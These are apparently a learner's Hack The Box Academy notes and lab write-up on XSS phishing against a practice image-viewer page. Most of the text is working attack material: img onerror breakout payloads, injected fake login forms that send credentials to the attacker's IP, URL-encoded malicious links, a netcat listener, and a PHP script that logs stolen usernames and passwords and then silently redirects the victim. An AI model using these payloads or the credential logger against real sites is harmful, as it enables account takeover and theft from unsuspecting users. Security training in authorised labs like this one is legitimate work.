Phishing (XSS)
Phishing
Another very common type of XSS attack is a phishing attack. Phishing attacks usually utilize legitimate-looking information to trick the victims into sending their sensitive information to the attacker. A common form of XSS phishing attacks is through injecting fake login forms that send the login details to the attacker's server, which may then be used to log in on behalf of the victim and gain control over their account and sensitive information.
Furthermore, suppose we were to identify an XSS vulnerability in a web application for a particular organization. In that case, we can use such an attack as a phishing simulation exercise, which will also help us evaluate the security awareness of the organization's employees, especially if they trust the vulnerable web application and do not expect it to harm them.
XSS Discovery
We start by attempting to find the XSS vulnerability in the web application at /phishing from the server at the end of this section. When we visit the website, we see that it is a simple online image viewer, where we can input a URL of an image, and it'll display it:
http://SERVER_IP/phishing/index.php?url=https://www.hackthebox.eu/images/logo-htb.svg

This form of image viewers is common in online forums and similar web applications. As we have control over the URL, we can start by using the basic XSS payload we've been using. But when we try that payload, we see that nothing gets executed, and we get the dead image url icon:
http://SERVER_IP/phishing/index.php?url=<script>alert(window.origin)</script>

So, we must run the XSS Discovery process we previously learned to find a working XSS payload. Before you continue, try to find an XSS payload that successfully executes JavaScript code on the page.
Tip: To understand which payload should work, try to view how your input is displayed in the HTML source after you add it.
Login Form Injection
Once we identify a working XSS payload, we can proceed to the phishing attack. To perform an XSS phishing attack, we must inject HTML code that displays a login form on the targeted page. This form should send the login information to a server we are listening on, such that once a user attempts to log in, we'd get their credentials.
We can easily find HTML code for a basic login form, or we can write our own login form. The following example should present a login form:
<h3>Please login to continue</h3>
<form action=http://OUR_IP>
    <input type="username" name="username" placeholder="Username">
    <input type="password" name="password" placeholder="Password">
    <input type="submit" name="submit" value="Login">
</form>
In the above HTML code, OUR_IP is the IP of our VM, which we can find with the (ip a) command under tun0. We will later be listening on this IP to retrieve the credentials sent from the form. The login form should look as follows:
<div>
<h3>Please login to continue</h3>
<input type="text" placeholder="Username">
<input type="text" placeholder="Password">
<input type="submit" value="Login">
<br><br>
</div>
Next, we should prepare our XSS code and test it on the vulnerable form. To write HTML code to the vulnerable page, we can use the JavaScript function document.write(), and use it in the XSS payload we found earlier in the XSS Discovery step. Once we minify our HTML code into a single line and add it inside the write function, the final JavaScript code should be as follows:
document.write('<h3>Please login to continue</h3><form action=http://OUR_IP><input type="username" name="username" placeholder="Username"><input type="password" name="password" placeholder="Password"><input type="submit" name="submit" value="Login"></form>');
We can now inject this JavaScript code using our XSS payload (i.e., instead of running the alert(window.origin) JavaScript Code). In this case, we are exploiting a Reflected XSS vulnerability, so we can copy the URL and our XSS payload in its parameters, as we've done in the Reflected XSS section, and the page should look as follows when we visit the malicious URL:
http://SERVER_IP/phishing/index.php?url=...SNIP...

Cleaning Up
We can see that the URL field is still displayed, which defeats our line of "Please login to continue". So, to encourage the victim to use the login form, we should remove the URL field, such that they may think that they have to log in to be able to use the page. To do so, we can use the JavaScript function document.getElementById().remove() function.
To find the id of the HTML element we want to remove, we can open the Page Inspector Picker by clicking [CTRL+SHIFT+C] and then clicking on the element we need:

As we see in both the source code and the hover text, the url form has the id urlform:
<form role="form" action="index.php" method="GET" id='urlform'>
    <input type="text" placeholder="Image URL" name="url">
</form>
So, we can now use this id with the remove() function to remove the URL form:
document.getElementById('urlform').remove();
Now, once we add this code to our previous JavaScript code (after the document.write function), we can use this new JavaScript code in our payload:
document.write('<h3>Please login to continue</h3><form action=http://OUR_IP><input type="username" name="username" placeholder="Username"><input type="password" name="password" placeholder="Password"><input type="submit" name="submit" value="Login"></form>'); document.getElementById('urlform').remove();

When we try to inject our updated JavaScript code, we see that the URL form is indeed no longer displayed:
http://SERVER_IP/phishing/index.php?url=...SNIP...

We also see that there's still a piece of the original HTML code left after our injected login form. This can be removed by simply commenting it out, by adding an HTML opening comment after our XSS payload:
...PAYLOAD... <!--
As we can see, this removes the remaining bit of original HTML code, and our payload should be ready. The page now looks like it legitimately requires a login:
http://SERVER_IP/phishing/index.php?url=...SNIP...

We can now copy the final URL that should include the entire payload, and we can send it to our victims and attempt to trick them into using the fake login form.
Credential Stealing
Finally, we come to the part where we steal the login credentials when the victim attempts to log in on our injected login form. If you tried to log into the injected login form, you would probably get the error This site can’t be reached. This is because, as mentioned earlier, our HTML form is designed to send the login request to our IP, which should be listening for a connection. If we are not listening for a connection, we will get a site can’t be reached error.
So, let us start a simple netcat server and see what kind of request we get when someone attempts to log in through the form. To do so, we can start listening on port 80 in our Pwnbox, as follows:
m4cc18@htb[/htb]$ sudo nc -lvnp 80
listening on [any] 80 ...
Now, let's attempt to login with the credentials test:test, and check the netcat output we get (don't forget to replace OUR_IP in the XSS payload with your actual IP):
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.XX.XX] XXXXX
GET /?username=test&password=test&submit=Login HTTP/1.1
Host: 10.10.XX.XX
...SNIP...
As we can see, we can capture the credentials in the HTTP request URL (/?username=test&password=test). If any victim attempts to log in with the form, we will get their credentials.
However, as we are only listening with a netcat listener, it will not handle the HTTP request correctly, and the victim would get an Unable to connect error, which may raise some suspicions. So, we can use a basic PHP script that logs the credentials from the HTTP request and then returns the victim to the original page without any injections. In this case, the victim may think that they successfully logged in and will use the Image Viewer as intended.
The following PHP script should do what we need, and we will write it to a file on our VM that we'll call index.php and place it in /tmp/tmpserver/ (don't forget to replace SERVER_IP with the ip from our exercise):
<?php
if (isset($_GET['username']) && isset($_GET['password'])) {
    $file = fopen("creds.txt", "a+");
    fputs($file, "Username: {$_GET['username']} | Password: {$_GET['password']}\n");
    header("Location: http://SERVER_IP/phishing/index.php");
    fclose($file);
    exit();
}
?>
Now that we have our index.php file ready, we can start a PHP listening server, which we can use instead of the basic netcat listener we used earlier:
m4cc18@htb[/htb]$ mkdir /tmp/tmpserver
$ cd /tmp/tmpserver
$ vi index.php #at this step we wrote our index.php file
$ sudo php -S 0.0.0.0:80
PHP 7.4.15 Development Server (http://0.0.0.0:80) started
Let's try logging into the injected login form and see what we get. We see that we get redirected to the original Image Viewer page:
http://SERVER_IP/phishing/index.php

If we check the creds.txt file in our Pwnbox, we see that we did get the login credentials:
m4cc18@htb[/htb]$ cat creds.txt
Username: test | Password: test
With everything ready, we can start our PHP server and send the URL that includes our XSS payload to our victim, and once they log into the form, we will get their credentials and use them to access their accounts.
Exercise
TARGET: 10.129.234.166
Challenge 1

Try to find a working XSS payload for the Image URL form found at '/phishing' in the above server, and then use what you learned in this section to prepare a malicious URL that injects a malicious login form. Then visit '/phishing/send.php' to send the URL to the victim, and they will log into the malicious login form. If you did everything correctly, you should receive the victim's login credentials, which you can use to login to '/phishing/login.php' and obtain the flag.
Clean Method (pretty but restricted)
Overview
To find a working XSS payload for the Image URL form located a /phishing, we need to craft a malicious URL that injects a fake login form by injecting code. (payload from earlier in the section), for example:
<script>document.write('<h3>Please login to continue</h3><form action=http://OUR_IP><input type="username" name="username" placeholder="Username"><input type="password" name="password" placeholder="Password"><input type="submit" name="submit" value="Login"></form>'); document.getElementById('urlform').remove();</script>
First steps
Start with typing a simple payload to identify where in the source code it is being loaded, for example test123:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>Online Image Viewer</title>
</head>

<body style="background-color: #141d2b; font-family: sans-serif; color: white;">
    <center>
        <h1>Online Image Viewer</h1>
        <div class="form-group">
            <form role="form" action="index.php" method="GET" id='urlform'>
                <input type="text" placeholder="Image URL" name="url">
            </form>
            <br>
            <img src='test123'>        </div>
    </center>
</body>

</html>
- Here we can note that
test123is being loaded into<img src='...'> - So we now know the context of how input is handled
Crafting the payload
Logic
- "Add some HTML"
- "Remove the old form"
Look at the following code:
- It will make sure the code is actually executed, not just used as a URL → you must get it into an event handler or script tag.
- Don’t rely on
document.writewhen you want to preserve the existing DOM → use DOM methods instead.
var f = document.getElementById('urlform');
if (f) {
  // Insert your new HTML after the form
  f.insertAdjacentHTML(
    'afterend',
    '<h3>Please login to continue</h3>' +
    '<form>' +
      '<input type=text name=user placeholder=Username>' +
      '<input type=password name=pass placeholder=Password>' +
      '<input type=submit value=Login>' +
    '</form>'
  );
  // Remove the original URL form
  f.remove();
}
- No
document.write→ the original document stays intact.- If it runs during parsing, before
<form id="urlform">exists, then:document.writeinjects your HTML at that pointdocument.getElementById('urlform')returnsnull- Nothing is removed
- If it runs after the page has loaded (e.g., via onerror on an
), then:
document.writeeffectively wipes the entire document and replaces it with just the HTML you passed- The original DOM (with
urlform) is gone getElementById('urlform')returnsnull, andremove()does nothing- You see only your new markup (blank page with the form)
- If it runs during parsing, before
getElementById('urlform')is called before anything destructive happens.- Note to actually run this code, you still need a way to get it executed (for example, via an
onerror="..."handler on the<img>), because just typing it into the "Image URL" field will never execute it.
Breaking the src= attribute
Now we want to break out of that src attribute so that we can run our payload successfully, how can we do that?
Given:
<img src='URL_HERE'>
- a classic pattern is to:
- Close the src attribute value.
- Add a new attribute with JavaScript (like onerror).
- Let the closing
'(added by the page) finish the whole thing cleanly.
Example (source code view):
<img src='x' onerror="alert(1)">
Payload:
x' onerror="alert(1)"
src='x'→ tries to loadx(invalid image).- Load fails → onerror fires →
alert(1)executes. - No leftover garbage, because the page adds the final
'and>in the right place.
Applying exactly this to a working payload take a look at how it would look like in the source code once the payload is entered:
<img src='x' onerror="var f=document.getElementById('urlform');if(f){f.insertAdjacentHTML('afterend','<h3>Please login to continue</h3><form><input type=text name=user placeholder=Username><input type=password name=pass placeholder=Password><input type=submit value=Login></form>');f.remove();}' >
Loading the payload into the "Image URL" field
Our final payload (what we need to input into the "Image URL" field) looks as follows:
x' onerror="var f=document.getElementById('urlform');if(f){f.insertAdjacentHTML('afterend','<h3>Please login to continue</h3><form><input type=text name=user placeholder=Username><input type=password name=pass placeholder=Password><input type=submit value=Login></form>');f.remove();}"
After we hit [Enter], this is what it looks like:
Modify payload to capture credentials
Look at how our previous payload was cosntructed (example from HTB):
<h3>Please login to continue</h3>
<form action=http://OUR_IP>
    <input type="username" name="username" placeholder="Username">
    <input type="password" name="password" placeholder="Password">
    <input type="submit" name="submit" value="Login">
</form>
- It creates a
formcontainer withaction=http://OUR_IPwhich will send the form data to ournetcatlistener.
Lets implement this action function into our working payload from above:
var f = document.getElementById('urlform');
if (f) {
  // Insert your new HTML after the form
  f.insertAdjacentHTML(
    'afterend',
    '<h3>Please login to continue</h3>' +
    '<form action=http://OUR_IP>' +
      '<input type=text name=user placeholder=Username>' +
      '<input type=password name=pass placeholder=Password>' +
      '<input type=submit value=Login>' +
    '</form>'
  );
  // Remove the original URL form
  f.remove();
}
- Note how we just added the
action=http://OUR_IPwithin the<form>label.
This will make our final new payload look as follows:
x' onerror="var f=document.getElementById('urlform');if(f){f.insertAdjacentHTML('afterend','<h3>Please login to continue</h3><form action=http://OUR_IP><input type=text name=user placeholder=Username><input type=password name=pass placeholder=Password><input type=submit value=Login></form>');f.remove();}"
Retrieve your own IP and start listening
Run ip a or ifconfig to see your own ip, in my case:
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.2/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::1000/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::7c33:6482:f6f7:44a6/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
- In this example, we need to replace OUR_IP in the payload with 10.10.14.2
Now that we have ready our payload, let us start a simple netcat server and see what kind of request we get when someone attempts to log in through the form. To do so, we can start listening on port 80 in our VM, as follows:
┌──(macc㉿kaliLab)-[~]
└─$ sudo nc -l -p 80
Now, let's attempt to login with the credentials test:test, and check the netcat output we get:
GET /?user=test&pass=test HTTP/1.1
Host: 10.10.14.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.129.234.166/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
- Note the url line:
GET /?user=test&pass=test HTTP/1.1- From this we capture that user=test and password=test
However, as we are only listening with a netcat listener, it will not handle the HTTP request correctly, and the victim would get an Unable to connect error, which may raise some suspicions. So, we can use a basic PHP script that logs the credentials from the HTTP request and then returns the victim to the original page without any injections. In this case, the victim may think that they successfully logged in and will use the Image Viewer as intended.
The following PHP script should do what we need, and we will write it to a file on our VM that we'll call index.php and place it in /tmp/tmpserver/ (don't forget to replace SERVER_IP with the ip from our exercise):
<?php
if (isset($_GET['username']) && isset($_GET['password'])) {
    $file = fopen("creds.txt", "a+");
    fputs($file, "Username: {$_GET['username']} | Password: {$_GET['password']}\n");
    header("Location: http://SERVER_IP/phishing/index.php");
    fclose($file);
    exit();
}
?>
Now that we have our index.php file ready, we can start a PHP listening server, which we can use instead of the basic netcat listener we used earlier:
m4cc18@htb[/htb]$ mkdir /tmp/tmpserver
$ cd /tmp/tmpserver
$ vi index.php #at this step we wrote our index.php file
$ sudo php -S 0.0.0.0:80
PHP 7.4.15 Development Server (http://0.0.0.0:80) started
Let's try logging into the injected login form and see what we get. We see that we get redirected to the original Image Viewer page:
http://SERVER_IP/phishing/index.php
If we check the creds.txt file in our Pwnbox, we see that we did get the login credentials:
m4cc18@htb[/htb]$ cat creds.txt
Username: test | Password: test
With everything ready, we can start our PHP server and send the URL that includes our XSS payload to our victim, and once they log into the form, we will get their credentials and use them to access their accounts.
Finalize challenge by sending URL
Copy the URL of the page once the payload is applied:
http://10.129.234.166/phishing/index.php?url=x%27+onerror%3D%22var+f%3Ddocument.getElementById%28%27urlform%27%29%3Bif%28f%29%7Bf.insertAdjacentHTML%28%27afterend%27%2C%27%3Ch3%3EPlease+login+to+continue%3C%2Fh3%3E%3Cform+action%3Dhttp%3A%2F%2F10.10.14.2%3E%3Cinput+type%3Dtext+name%3Duser+placeholder%3DUsername%3E%3Cinput+type%3Dpassword+name%3Dpass+placeholder%3DPassword%3E%3Cinput+type%3Dsubmit+value%3DLogin%3E%3C%2Fform%3E%27%29%3Bf.remove%28%29%3B%7D%22

Visit /phishing/send.php in a new tab to paste our URL
Before submitting it, lets make sure we are listening to http (port 80) connections (same as above):
┌──(macc㉿kaliLab)-[~]
└─$ sudo nc -l -p 80
Click Send
http://10.129.234.166/phishing/index.php?url=x%27+onerror%3D%22var+f%3Ddocument.getElementById%28%27urlform%27%29%3Bif%28f%29%7Bf.insertAdjacentHTML%28%27afterend%27%2C%27%3Ch3%3EPlease+login+to+continue%3C%2Fh3%3E%3Cform+action%3Dhttp%3A%2F%2F10.10.14.2%3E%3Cinput+type%3Dtext+name%3Duser+placeholder%3DUsername%3E%3Cinput+type%3Dpassword+name%3Dpass+placeholder%3DPassword%3E%3Cinput+type%3Dsubmit+value%3DLogin%3E%3C%2Fform%3E%27%29%3Bf.remove%28%29%3B%7D%22
It works but it returns you to a white page, meaning some kind of connection restriction is happening which may be caused by my own network or HTB resources themselves.
Alternative allowed by HTB (ugly but right)
This method resembles the instructions from HTB themselves but does not care about how pretty the website looks, they do not clean the top "Image URL" field after injecting the payload, so it ends up looking like this.
- But it works fine!
- Probably because HTB expects it this way
Payload:
document.write('<h3>Please login to continue</h3><form action=http://10.10.14.2><input type="username" name="username" placeholder="Username"><input type="password" name="password" placeholder="Password"><input type="submit" name="submit" value="Login"></form>');
- Note this is basically the first payload used at the top of this section
- It is ugly but will work for this challenge
Link (copied from browser):
http://10.129.234.166/phishing/index.php?url=document.write%28%27%3Ch3%3EPlease+login+to+continue%3C%2Fh3%3E%3Cform+action%3Dhttp%3A%2F%2F10.10.14.2%3E%3Cinput+type%3D%22username%22+name%3D%22username%22+placeholder%3D%22Username%22%3E%3Cinput+type%3D%22password%22+name%3D%22password%22+placeholder%3D%22Password%22%3E%3Cinput+type%3D%22submit%22+name%3D%22submit%22+value%3D%22Login%22%3E%3C%2Fform%3E%27%29%3B
PHP server (index.php):
<?php
if (isset($_GET['username']) && isset($_GET['password'])) {
    $file = fopen("creds.txt", "a+");
    fputs($file, "Username: {$_GET['username']} | Password: {$_GET['password']}\n");
    header("Location: http://SERVER_IP/phishing/index.php");
    fclose($file);
    exit();
}
?>
Command sequence to initialize php server and listen to http (port 80)
m4cc18@htb[/htb]$ mkdir /tmp/tmpserver
$ cd /tmp/tmpserver
$ vi index.php #at this step we wrote our index.php file
$ sudo php -S 0.0.0.0:80
PHP 7.4.15 Development Server (http://0.0.0.0:80) started
Test: test:test
[Fri Dec  5 15:37:01 2025] PHP 8.4.11 Development Server (http://0.0.0.0:80) started
[Fri Dec  5 15:38:11 2025] 10.10.14.2:39552 Accepted
